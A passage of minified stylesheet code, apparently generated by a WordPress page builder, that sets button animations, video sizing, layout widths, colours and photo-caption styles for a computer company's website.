104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2hu4wkmxdjfq .fl-row-content {min-width: 0px;}.fl-node-5f6182f136243 {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f6182f136243 .fl-row-content-wrap a {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 a:hover {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 h1,.fl-builder-content .fl-node-5f6182f136243 h2,.fl-builder-content .fl-node-5f6182f136243 h3,.fl-builder-content .fl-node-5f6182f136243 h4,.fl-builder-content .fl-node-5f6182f136243 h5,.fl-builder-content .fl-node-5f6182f136243 h6,.fl-builder-content .fl-node-5f6182f136243 h1 a,.fl-builder-content .fl-node-5f6182f136243 h2 a,.fl-builder-content .fl-node-5f6182f136243 h3 a,.fl-builder-content .fl-node-5f6182f136243 h4 a,.fl-builder-content .fl-node-5f6182f136243 h5 a,.fl-builder-content .fl-node-5f6182f136243 h6 a {color: #000000;}.fl-node-5f6182f136243 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e2231a;border-top-width: 2px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}.fl-node-5f6182f136243 .fl-row-content {max-width: 1334px;} .fl-node-5f6182f136243 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:20px;}}.fl-node-5e69c164769d2 {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c164769d2 .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 .fl-row-content-wrap a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769d2 h1,.fl-builder-content .fl-node-5e69c164769d2 h2,.fl-builder-content .fl-node-5e69c164769d2 h3,.fl-builder-content .fl-node-5e69c164769d2 h4,.fl-builder-content .fl-node-5e69c164769d2 h5,.fl-builder-content .fl-node-5e69c164769d2 h6,.fl-builder-content .fl-node-5e69c164769d2 h1 a,.fl-builder-content .fl-node-5e69c164769d2 h2 a,.fl-builder-content .fl-node-5e69c164769d2 h3 a,.fl-builder-content .fl-node-5e69c164769d2 h4 a,.fl-builder-content .fl-node-5e69c164769d2 h5 a,.fl-builder-content .fl-node-5e69c164769d2 h6 a {color: #ffffff;}.fl-node-5e69c164769d2 > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.85);}.fl-node-5e69c164769d2 > .fl-row-content-wrap {background-image: url(https://www.californiacomputer.com/wp-content/uploads/2020/03/cup-of-coffee-1280537_1920.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {max-width: 1334px;}.fl-node-5e69c16476a03 {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c16476a03 a {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 h1,.fl-builder-content .fl-node-5e69c16476a03 h2,.fl-builder-content .fl-node-5e69c16476a03 h3,.fl-builder-content .fl-node-5e69c16476a03 h4,.fl-builder-content .fl-node-5e69c16476a03 h5,.fl-builder-content .fl-node-5e69c16476a03 h6,.fl-builder-content .fl-node-5e69c16476a03 h1 a,.fl-builder-content .fl-node-5e69c16476a03 h2 a,.fl-builder-content .fl-node-5e69c16476a03 h3 a,.fl-builder-content .fl-node-5e69c16476a03 h4 a,.fl-builder-content .fl-node-5e69c16476a03 h5 a,.fl-builder-content .fl-node-5e69c16476a03 h6 a {color: #ffffff;}.fl-node-5e69c16476a03 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69c16476a03 .fl-row-content {max-width: 1334px;} .fl-node-5e69c16476a03 > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-5e69c164769ea {width: 31.87%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769ea {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769ea {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c164769ee {width: 100%;}.fl-node-5e69c16476a05 {width: 50%;}.fl-node-5e69c16476a05 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f136237 {width: 100%;}.fl-node-5f6182f136239 {width: 24.24%;}.fl-node-5f6182f136239 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5f6182f136239 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-5e69c164769df {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df .fl-col-content a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df .fl-col-content a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769df h1,.fl-builder-content .fl-node-5e69c164769df h2,.fl-builder-content .fl-node-5e69c164769df h3,.fl-builder-content .fl-node-5e69c164769df h4,.fl-builder-content .fl-node-5e69c164769df h5,.fl-builder-content .fl-node-5e69c164769df h6,.fl-builder-content .fl-node-5e69c164769df h1 a,.fl-builder-content .fl-node-5e69c164769df h2 a,.fl-builder-content .fl-node-5e69c164769df h3 a,.fl-builder-content .fl-node-5e69c164769df h4 a,.fl-builder-content .fl-node-5e69c164769df h5 a,.fl-builder-content .fl-node-5e69c164769df h6 a {color: #ffffff;}.fl-node-5e69c164769df {width: 21.14%;}.fl-node-5e69c164769df > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769df {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769df {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c16476a06 {width: 50%;}.fl-node-5e69c16476a06 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623a {width: 25.76%;}@media ( max-width: 768px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:6px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-5e69c164769dd {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd .fl-col-content a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd .fl-col-content a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769dd h1,.fl-builder-content .fl-node-5e69c164769dd h2,.fl-builder-content .fl-node-5e69c164769dd h3,.fl-builder-content .fl-node-5e69c164769dd h4,.fl-builder-content .fl-node-5e69c164769dd h5,.fl-builder-content .fl-node-5e69c164769dd h6,.fl-builder-content .fl-node-5e69c164769dd h1 a,.fl-builder-content .fl-node-5e69c164769dd h2 a,.fl-builder-content .fl-node-5e69c164769dd h3 a,.fl-builder-content .fl-node-5e69c164769dd h4 a,.fl-builder-content .fl-node-5e69c164769dd h5 a,.fl-builder-content .fl-node-5e69c164769dd h6 a {color: #ffffff;}.fl-node-5e69c164769dd {width: 23.35%;}.fl-node-5e69c164769dd > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dd {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dd {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623b {width: 25%;}.fl-node-5e69c164769dc {width: 23.64%;}.fl-node-5e69c164769dc > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dc {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dc {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623c {width: 25%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5e69c164769e6.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e6 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e7.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e7 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e9.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e9 > .fl-module-content {margin-bottom:10px;}.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 12px;}} .fl-node-5e69c164769f3 > .fl-module-content {margin-top:5px;margin-bottom:0px;}@media (max-width: 480px) { .fl-module-icon {text-align: center;} }.fl-node-5e69c164769f5 .fl-icon i,.fl-node-5e69c164769f5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f5 .fl-icon i:hover,.fl-node-5e69c164769f5 .fl-icon i:hover:before,.fl-node-5e69c164769f5 .fl-icon a:hover i,.fl-node-5e69c164769f5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f5 .fl-icon i, .fl-node-5e69c164769f5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f6 .fl-icon i,.fl-node-5e69c164769f6 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f6 .fl-icon i, .fl-node-5e69c164769f6 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769f7 .fl-icon i,.fl-node-5e69c164769f7 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f7 .fl-icon i:hover,.fl-node-5e69c164769f7 .fl-icon i:hover:before,.fl-node-5e69c164769f7 .fl-icon a:hover i,.fl-node-5e69c164769f7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f7 .fl-icon i, .fl-node-5e69c164769f7 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f8 .fl-icon i,.fl-node-5e69c164769f8 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f8 .fl-icon i, .fl-node-5e69c164769f8 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f8.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f8 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e6b53c4de24b.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e6b53c4de24b > .fl-module-content {margin-bottom:10px;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-5f6182f13623d .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-5f6182f13623d .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5f6182f13623d .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f13623f .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) 